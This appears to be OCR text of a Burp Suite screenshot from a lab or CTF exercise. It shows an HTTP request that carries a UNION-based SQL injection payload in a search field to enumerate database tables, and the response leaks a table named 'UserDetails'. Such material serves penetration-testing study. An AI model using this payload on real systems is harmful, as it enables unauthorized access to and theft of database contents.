 Request
Pretty Raw Hex \n
1 POST /results.php HTTP/1.1
2 Host: 10.10.10.10
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:107.0)
Gecko/20100101 Firefox/107.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 106
9 Origin: http://10.10.10.10
10 Connection: close
11 Referer: http://10.10.10.10/search.php
12 Cookie: PHPSESSID=jr297a4vpc89mpn8q4jl58808b
13 Upgrade-Insecure-Requests: 1
14
15 search=a' union select table_name,2,3,4,5,6 from
information_schema.tables where table_schema='users' -- -
Response
Pretty Raw Hex Render \n
Manage
</li>
</a>
31 </ul>
32 </div>
33 </nav>
34
35 <div class="main">
36 <div class="inner">
37 <h3>
Search results
</h3>
38
39 ID: UserDetails<br/>
Name: 2 3<br/>
Position: 4<br />
Phone No: 5<br />
Email: 6<br/>
<br/>
40 <br />
<br />
41
INSPECTOR